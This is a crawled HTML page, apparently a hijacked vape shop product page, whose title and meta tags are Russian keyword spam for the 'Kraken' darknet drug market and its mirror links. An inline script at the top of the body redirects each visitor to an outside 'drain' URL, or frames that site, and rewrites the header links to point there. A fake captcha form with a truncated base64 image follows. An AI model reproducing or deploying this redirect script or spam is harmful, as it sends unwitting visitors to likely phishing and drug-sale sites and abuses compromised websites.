

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vaperist.ru/shop/product/electro-jam-salt
body_size: 37347
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Кракен ссылка 2 веб - Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки</title>
	<meta name="description" content="Кракен ссылка 2 веб - кракен сайт закладок, кракен продажа наркотиков, как заказать на кракене, кракен оф ссылка, кракен площадка kr2web in, кракен сайт купить наркотики, kraken at зеркало, kraken 6at, кракен макет даркнет только через тор, кракен маркет свежие ссылки, ссылка на кракен тор kr2web in, что такое кракен маркетплейс в россии, kraken market3, кракен шоп даркнет, " />
    <meta property="twitter:description" content="2kr pro kraken - кракен даркнет лол, кракен ориг ссылка, кракен сайт вход официальный зеркало, 2krn ссылка, kraken зеркало стор, не могу зайти в аккаунт кракен, поддержка кракен шоп, что с кракеном сайт на сегодня, solaris kraken, кракен даркет, что такое кракен в интернете, кракен сайт продаж, kraken at17, 2krn at krakendark link, " />
    <meta name="keywords" content="кракен наркоторговля, ссылка на кракен в тор браузере kr2web in, кракен сайт ссылка онлайн, кракен тор krakendark krakendark link, зайти на кракен без тора, не могу зайти на сайт кракен, kraken tor onion зеркало, что за кракен маркет, кракен аватарка маркетплейс, кракен маркет онион, kraken 5at, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://vaperist.ru/kraken-ssylka-2-veb.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки">
    <meta property="og:description" content="Кракен ссылка 2 веб" /> 
    <meta name="keywords" content="кракен мага, кракен даркнет маркет ссылка на сайт тор, кракен маркет зеркало, кракен площадка торговая kr2web in, кракен площадка вход, кракен сайт krk market com, kraken даркнет gigageek ru, кракен маркет kr2web in, кракен как проверить зеркало, фиш кракен ссылка, кракен ссылка рп, ">
    <meta property="og:url" content="https://vaperist.ru/kraken-ssylka-2-veb.html">
    <meta property="og:site_name" content="Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.krar47.cc/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIyOjU3OjIwAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]/7MjaYH+FmXJH4ZxQB1HhjW49QXzEbDq2JF9DW0v8Ap9tdXqcvFNtbHcACvL7bV5/D/iBLmJvkZ9kq9iua9L8FXSyxTv1WW4br6dKAKMt3ngmsXWrndrOnoD/G7H/vmtfxJaPpd+0I/wBW/wA0Z9vSuZv7jf4ktUz923dv1AoA15rkY6/n2qfw/qJtr5wc4kiZT+VVrjRdcjjEzabNsIyGCZGK9X+F3gSHw38Orr4o68kf2e3uVtrCGQjN7eMN20DqVjXDMenIHc4APPvH8AtfCyqgwfLAP5V4feLPpt0XGdpP5V7l8Ydc1fW2TW9XuDNNNIIpX2gfKFwvAAHGAK8o1/TVkBZRx3oA57wb4gM3ijV3aThHijHPomf612CXiyjIbrXl3hUTWer61O+draoQvsAiiuv03WSBhmoA1NQlMms6Pbg/6zVosj6En+lez+V8g47V4bDeLceNvDttn72pBvyU/wCNe9tDhACO1AGdcWyuhyK57TNJxp24j78jt+bGuquoykLk9lJrEvbyPRfCv26TtFx9TQBi6hqtnpBIuJwPbNZi+MdHu/EtraJdqWW3d8Z7ZArifEt7favdPcSTtgnhQelcITf2/wASGuILlwINLAxuOMtIT/SgD6SSWKdQ0bggjrXIfGfWf7J8G3VvE+JJ7d+nUKFJP9Kzvhh4u1DUbw6ZcFmCrliax/jpdXuq3dzolhHvlNqsMS7sZLdf50AYfh62VPDllC38NqgP5Ci6sAcla6/w/wCFPC0NhDFqup3E0ixhSlsAqjA9SDmvVfhh+z74Z8TWq6xqXh147RuY2nnYtIPoCABQB8weEfDFzr3xZuNufJtdNiEp/wB52OPxxXsESi3QQomAowMV9D2PwG+GNlFIdO8GWkLSKBNNDAA7YHGWxk4ry74v/DmDwLq1udOLvZ3atsdufLYfwn6jkfQ0Aed+KLry9Aum9YiPz4/rVq2RUtY4x/DGB+lUfGUDjSPJH/LWeNcfVhVzLIuD6YoAJoUYYIrzj4hWDXPiWQryEjVf0z/WvRzIelcnd2Y1LVb2fbnbc7PyVaAM/Wnzrekx9vPdvyQ/41tI/vWXrFiX8RaYY2+75rY/4CBV+RjB/rBigCp4wuFTQJFP8ckYx9XFT3F+QgXd2rC8dX+NNhjz/rL6Bf8Ax8f4VPJKZm2qaAG6vctLY3Em44WFz+ho8CW2fDdgoH/Lsn8qZqqkaLdlR0tnx/3ya1/CNmINDs4cfdt0B/KgDc02AADjp607wzJ+9v3HQ3zfoAKfA2xcVV8LS7rWeTP37yU5/wCBGgDoEm5qrFJu8Tk5+5Zj9WP+FKkvvVSyl3eJbo5+7bRj9WNAHQxzVX1ifdJZx/3rtf0BNMjn96q6ncZ1HT488Gdj+SmgDfN0EQkHFYvi/R/FGo6Ddz6b4ev7hDbvtaC0dgeD3Ar2n4E6X4I/seLW9c8Mx31x5zLvlO7bg8YU8D8q9M+J/iGLw1pUcOkacA0kSsg6KoPbjrQB8deEYZ9JWztrqJ4pIkQPHIpDKcDgg16xoz/uw2O1Y/grQ9N8f/HSaz8YtK8MjvNOtu2wvtQEDPYfTmvpe71n4b+AfAlxqmk6PHaWlmgWTEIZ2J4Az1JNAHg+kS7muXIzuuGrFu/A2r6ZdTah4I1xLbzjuawvYjJDn/YI+ZB7cgdhW63jVfHd3P4kj01bSOSdljhHXavAJ9zUWragbLTZJlbDEbV+poA5Q/FSz0m8GjeMdJ+z3JHRUE8Moz1U46fUCuy8HaxpF34S8Q3Hh3V7bSZL+yS0Nnb6WqHUY3b94rFQAFUKD83U4xXz98Ubxr/xc6A8W8SoP5n9TWZF4i8eaRbGXwlr/k3CDMcdyu+J/wDZYdR9QRQBc+Nn7K3hO58N6je6Nrlz4aj2m5vltJSLKZl+bfJCTtBzzlcfjUv7O3xOfWPDdtoWo36XCvEVgnQ/KXXggZ7HGQO1eM/Hf9rb4veJfDF38KvFHhi00tpyq3dxbu+6VAc4XJxtOPfiuo/Yr8O2/ifQYra+v5bc20ss0BiAyxDjjJ+poA9v1C1tZ9Uijvbjyo2cbpMdPevQPBA8nSowj7huYhvXnrWXMlpY6fJaaN8NbfW9QuGVLaS6E8rISedscbqrHGeoOMVrfEfQviRY39n4i0/wzB4d86whDaPFYGGElFCF1jP3S23Jx1JJ70Abet6GviLTliSQJKpzG56e4rl7D4a6ynjiC6vmie2it8OUfn72eh+ldppMhkhUkfeUHFUPHXjnQvhv4e1Xxv4iuFjttPtQxBIBkY8Kgz3ZiAPc0AQeMfFEFpqEHhOxcG4lAaVV/gTsPx/kK2Nb8SXSeHre3vnuHstKt2+z2tvE0jc/M5VFBLOx7AZPA9K8t/Z2svEHj97n4seJ42MuqTFrOLb0XoMe2MAew96+jrn4U+CtFV9I8Y/F7TdG1qKFHn0y8025dIiy7gjSxI4DAEZyODxQB5f4z0qz1hjZ2llewRSqzwwalbNDcRgrlRIjDKOMjIPQ15JeKctDIOVJBBHQivcbV/DWv3J1Lwp4s07WrSEmNrvTZmdN31IB/SvGfiWqaF8QL7RJI9nmItzbn++jDn8mDUAedaTpimzu7gL/AK6/mb/x4j+lR7pbSTDZxng1s+FVWTQYpJE3B5Xcj1yxP9af4k1a7voPsYhjiiUYVY4wKAM/wfeG++L/AIbsc5w0khH0K19OeWGGMV8wfBewbUv2itOgkkwtppMkuPUlsY/z6V9SRpjqKAKOpxYsJiD/AMsz/KvOfixr0cFhB4dgbkIDJg+1eieMb6HR/DN5qc/AjhzzXg3iHV5dY1OS8kbOTgUAUXOR1rm7W1S48ZarPj7kEMY/In+tdAzH06VkeFF+3eI9TGPv36RceyqP60AelfCfwqbLTH1eWLDznjP93t/jVbxF8OdS1/xrJqFs37to0zx0IGD/AJ967TU2/sjQbexskCO8Y5UfdGK7P4UeGIb7w1bXhTe7Ft7Hk53GgDl/hb8C11PXbO0vVZkMgMm7+6OTXu3jvVtE+GvgnUfE9+FhsdG0+SeXAwAkaEn9BVr4deHY7PWkl8rB2MBxXD/t6aH4i1r9lzxbpHheBnu7qzEW1euwuof/AMdzQBS/Z5+PMnxc0fS/EGmALb6rZJO8IO7yywyVJ9Qcj8Kv/GPT4b61vIpUBWCyeReOjA8VwH/BN/4PeJfh/wDB62fxbEyyxNIbcOCCEdywHP1P513fx01SLTLS6ty+JbpFiRfbOW/QUAfP3ie2WU2cA/jvEP5ZNS3Ft2qTWY9+r6fHj/lo7fktWJYxgigDIkiZDxWB4eg+0xXVyR/rL6Uj88f0rq7mJQC3oKwvC1qV0WNiOXd2P4sTQBgXsoHiiyTP3baVv1WrtxMsgIYAj0rFuZ9/jKHnhbBj+bD/AAq68zOfXNAGD4809rqKwitnwW1KLIPtk1f+zSREK6Y9z3puuoGu9Nh7teZP4K1dBbW6SDMi5HoaAMHW0EXh27fHJt2H51v6PGtvYQp6Rj+VVfFGjI/h658htpZQMHp1FaMVhdwwIojzhRytAEyScdf1ql4OcvpKkDJeeQgfVzVuKCWXKnIwOa1fgj4TuNU8RaDpLr5kc18jSEf3Q25v0BoA9gsv2NPEl/YpPZ+N9PEzwhzbzwOhBxnbkZrhtS/Zy+KfhvVrzUH023u4nVVVrO5DH5Qc8Ng19Ra5fNY6ZI0LbXICx4Pc8VPqGh2+qaQl5YN5V1HGBOOofjqRQB8b6fZX2oajHpVpAzXEsojSLoSxOMc9Oa0ta+E3xE0/VLK81HwzcRW8XmGSfcrKvAAztJ969Xm+Fwh+MeneI4bHy4zK8t4i/c3qpIcfU4z781W+O17q+i+FtR0/RYpZLq8IitBGecseoPbHJz7UAHwWjltvD0tpMwJS6Yj8QK9a8U+El8bjT1OsW1vBFbgTM7jdn0ArxD9nWDXdP0m80zxJqhu7tJld3IHy5H3RjrjHWuo+I3xLuPhv4Yl8Rx+GL7V2jljjSw0xQ00rPIEG0MQOCcnJ4GaAO9TwD8K/CrSP4f0u3l1VI/3l8FBkGRg5bvkdqzPHNoNS+G2paawz5kkXH0YV5x4e+PUNz46j8MXXhu4trq8aJZI5JlPkFlzhtpIJ+nFepakol0Oe3boWU4+lAHiFrcQ6JqQ8OiAg/e3duRmjxdKY9MVycAScn8DWH4t1y6h+PQ0NSog+yq2Mc7iDWz40ikn8K3nlDLrCSgHrQB4TqkrahrFxeMf9ZKx/WpbW345HFMt4SWyRyT0rRtbcYAxQBzfxC+Eeg/FDSP7O1CIRXa/8el2q/NG39R6irfwa8Fan8FvEOj+F9Ujwy5jeZR8spfOWB9MmuqtLfaQRn613WgeFzrmhww31oLibfvsyybmRv4SO+c88UAX/ABtHrvijwTbeA9L/AGj/ABL8OLd9Sea9vfDNgZZbvMeEidklicLuHZsDPIwTWPp+i+Mf2b/DWmQeOPEk3jmy1EyyQ+MItYlnmmUyHCSxSktG6ggFSQa5LXvilpMnj+P4feIfG1hpt/HOUi06bRLjfJIOADKzBVJPbb616L4QspfEumy6XeW/yy24maI8hHHegDtPCusaX4j0uHWdFulnt5lyjr+oI7EelZvxV+FHhb4x+EL7wj4uEi2zXEM0csRw6SRkMCPryD7E1J8PtCfw2J7BEAheUOF9CRg4/IVvSpK07w5+XzCcetAHR/ArxH8OvhRbrfan4Qury90u3H9gQwyotoswUhGmQruIU4YbT1UVyPibVr7ULy41PUrl7i8u5WknlkOS7Mclj9TWg8S28HmFeT90VQOmyXEhllBJPtQBlfAz4e2/gfVr+C1vQum6uzOVk4W3mz+iniuX/b/8CXHw8XSfFkOs6bdSwQyRPPpV/HcRupXevzIe2HBB6E16p4b090aSALxjdXOftHfCq5+Jnwf1rw7psIN/9keTTs8fvgpwue2eR+NAHz18Go774geHdHtNAtPMury3QiHcBhiATknsK9y0X9jDUNSthN4l8Xx28jDmG0t9+3/gTEZ/Kvn39jT4az+M/ila6hNfXdt/whiFJLPcUU3AHlhXX1DBjg/3K/QP4e6X4h8VW7RpprgxHa0pGFP40AfP3hv9jhfh38RB8QtM8XPeAWZge1mtApxychg3v6V1biJLttPZwsyKGMZ4OPX3HvX0EfhHqc0f729iU+gUmuP8f/s7a5fxC+04RvcW53W80PDIe4weqnoR3/KgD5m/aj8SL4c+HP2YPh728ihA9QWFePRzhkGTXT/txX+tWXizQfBWs6fLaTxXccksLggN947h6qccH2riLe7x3+tAGkzgjOa0P2d/CUniTXL3VJEzBFqUrk44LA4A/SsiBpLh1igUs7naqjqSeAK91+CXgJPAXw8gtrhR9pk3z3TY6uxLH8s4/CgCr4oQS6i0a9IlCD8K2/hX8S4vA076drVu8tjK+7KctE3cgdx7e1ZN7E00rzN1ZiTWdc2x6Y/SgD6T8JfFr4b3hS7tfE9um1hnz8x4PodwFdZeX3g7xTbs+m63YXUcy4lgFyjfXvXyvo+neVouSOZCWNUdXQx2M0npGx/SgD6X8Q+LPBfgLTGN/qdvCqD5II5AzsfQKOTXzf8AEvxnc+PPEkmrujRQg7beIn7q+/vWZYwFNOhRgTiIZyaZNEMUAYk9wW8SW8MnIS2ds/UgVoOFIyDmqBjEniaVv+edqo/M5qwS8ZJB+ooAg1U+Vp88v92Fjn8KpaDAsWjWyFT/AKle3tVjxFcD+xLlgeTERj68f1p9rF5VrHGF+6gFAHlbSmTxmwH8Onr+rmtaNfXrWNY/P4xvJD1S0iUfmxrchUsetAFDU0L65pS4485yf++f/r10tsmccVhXkYbxFpybeiysfyUV0EQCigCHxIw/sgp/fljX/wAfFasDERqvsKxvEbf6FCn967iH/j1a0bUATXEmy0lf0jY/pXffsmaV9v8AFlndsuVs7BpM+hI2j+ZrznUpNml3DHtA2fyr2r9jnSwmk3uruBxHFCrfQZP8xQB1n7SvjHXPCfgK41PwuqPqFrE1zbRSfdkaMbgp9jjB+taXwC+PXhX46/DnTviP4LuwYrmMC5t2Pz28oxviceoPH696534yTR6vqLadL80QhKMPqOa8O+C/hTw3+yHrhk8I6nqc2n6vN/xMbK6uA8Yx/wAtFUAYYZA46gY7CgD61vYojefbIfulTgeh9K5r4oMv9h29psBZ3Z845wB/9etjSdXstd0+HU9MuFlgnQOjqcgg1zfxDvVlu/KLcRR7fx70AeU/Dr4n+FPDPxI8R6R4l1yGzCLbJD5zYBO0s3P/AAIV0PxO+L3hnQNHt5NIvYb+4vXCWywSBlGcncxHbH518w+IdS/tnx1ruqbsiXVJAp9VU7R+gro47h7qx0SJz92VvyAYUAP+Gnj2JPi/FrfifUwGm1hWkuJmAVEBIGT0AAwK+qvEvxf+HWl+FLzXl8W2NxHBDuEdvdIzueyhQc5JwK+FpoyL6ZW6iVgfzq3ax+1AHoHh3xhqHjT4uDxRqChHuJcJGp4ROir+Vetax8+lyr6ivEPhkhHi20C/3x/Ovc7qPzbR0B6rQB5LqXhi4muLrULCEeXHOwZB1HuKr2sHqPpXb+HYcpO2PvXL/wA6h1TwT5sputLABJy0R6fh/hQBk6DpTahfxWig/MfmOOg716DdT3GhaU+oaaZEmtlDwGA4ZWUggqR0PvWN4Q0OXTdQH2gYkaDJH93n/wCtXT3ln52nTIR1jOP50AV/H3jTxl8ZNZ0zUfE0yalPbKV+1vYRJLgLgb3VAzfViTXZ+B7v4deA/AmqW2q2DXviTUpYkt5o3/d2Nup3MABwXc4GT0A49+I8JwlbzaOhTmte4slN6SB2GaAOh0kpqMK3ccGzcT8vpVqCzMkwk/vZP6mpPCenMmnLlfvMTWtpWnb9q46f40AVZNFM8AITlTkVJbeH8jOyuy0TwxLdRhggx6GtKLwZJE+xovpigDkdD0ApIzeX/Dg1a1LSNlo+U6jFdzpvhJkDHy/Soda8NMIAuw9eeKAPnP8AZJ+At7p/7TXj+xuYytpqetJqiNn70Mkatj/v60o/4DX1B8afjj8Kv2aPDVk/jHxJpWkPqUzQaXHqN2kCSMoyxyxGcDHHuKqfCDSbLQ/iE1/LGFe7s/ILkddpLKP/AB5q8r/4KwfsQ69+1X4L8Pa14a1aW2vPDctwVRYPNVkmCbsqCCcGNeh9eDQBzHjz/gqH8HvA9rLqd78drC9ff+6sdCijuXPsAgIH1J/GvTf2b/24fCHxz8G2/jRAs+nykrNNHGEntWHUSICRn6fhmvy51D/gmv8AHm0uzBa6lo0oBwCZJlY/8B8o4r3b9iT9jn9qj4FeL5PElvc2l7ol0oj1zRh5ipLF/wA9VZwArp1HHzDK98gApf8ABQP4l6H8Rv2nW8SaBqqXWk2sgS0uY87WjigG4jP+2z15NF4jtLyX7Qup3ERx0jmwo/CvR/24P2f08I+JbTUdC8Sx22lal58a22SZ43IBYDs0eOM9RkDnOa8R8NfBf4i3UQstI8WaZeSIP3YuleFnHYZG4ZoA9++CHwp1jxpaXPjGTxZd2ltpsyeVF5al7hzzgHHyqOMnrzx6j3//AIQ/VJLFpNN1O/SHbgqT5qD2+YE/rWb+xzoN78R/gPfaBa6WI/EnhtWh1zS0bdIHiA3MP7waMpIPUN7Vw3xP8c/Gn9k7476P+0V4Wv7rWPBl1Pb2/i3wzdBp7dEB2+YsXOODztwTjBPOQAdZeWN7ZTC01CNd5yY5UHyyD+h9v51SntC7iMLyxwK9a/aIT4e6n4pg8S/DOaJtI1m0i1G2hiUhLcyoGaNeOVDFgCOMYrz7TdP8/UUyvCfMfwoAsCzWCBIFXhFArC8U2bR6ZO6LkFcY9M11dxER0FY/iGLNl5YH35FH15oAwxb7IFX0UCqs0QBrbvbAKu6MdB0rNni5PFAHOW0W/W76X02L+QqWaPnGKfpsRM97KR1uSPyFPmTHJWgDn/Fqn+yTEOskqKPxYVcjmdUCnsPSq/idN4tYdv3rxDj2GTVlgQeD+tAHlOlqW8U6iR/ciH/jtb0K4FYmhLnXtTf/AKaIB+CCt+EHOT+GaAKsgB8UWo/u2rn8yP8ACtpDgVilgfFSAn7tkf1Y1sIf/wBdAFTX2ytpH63ifpk1sI2KxdZbde6fGD1uSfyU1rI2TyKAGa5Js0W5P/TIit7wr4s8SeGLRE0HXLm2UqCyRynaTgc4PFc34ifGiTDuwA/MitK2bEKD0UUAa3iv4leL7q1aa61pzNJxvCqCffIFcFoWsarrWmi81bUJrmQyuQ00hYgbjxzWn4iuBJKU3cRrWL4TTb4fhP8AeUmgCt4B/au+LPwsWbQNAvra5sUu5GigvYS+wFicAggge1XvGX7XfxW8Wufss9pp6uv7w2tvlie/L5xXks3z3crHqZW/nVtLWaONJWjO1+hxxQB0fh0u9r58jZZ5CzE9ya7jSk3HSF9Flb9a4vQl2WEYPpk13GhDdPpY44sWb8yKAOM1SHy9auoz2uH/APQjUtrH7frVvVrUN4untwMh7vofc13eraLpttpQitbGJC8iKCiAHrQBj/C+LPjGzGP48/pXt8YypBHUV5L8MvDuq2niiC7urJo403ZZ/XBr1pG2xk+gNAHPaTaNBEwI6yMfzNatrGPSlgst+nRTKOdvpU1tFyMigBlhEW1iU4+7CorcihXym39Npzn0rN0qLOp3DAdCo/[base64]/qu3pWZrvgdPLY+T29KAPmvVfDU1lKJ4VKOjZRl6g10WgfFmC0gGn+LrB2CjH2iJdwYe6/4V13i3wcIt37r9K858RaB5bMNtAHRSar8EtSb7bMtmGJ5MlqwP/oNYnj/x/wDD+18KXmi+GADLPEYw0NuVUA8HJOO1cxc6Z5cIBWsLXbUiPygOvWgD5B/bQ/Zt+KHxl8cWOueGtaEVlp1m0VvbKoOZGcl2PTkgIPwrjP2c/wBmH4p6b8X9Ih8bWiz6Xa3Qmul5RpAvIXkEYJAz7ZFfaN3ZHOSv51P4d8QyeGNZtdXjso3ltZ1kjYoCMg5wQeCPUUAfMfx58X/Gb9kT9qvTf2tvhPDLNa6rJHD4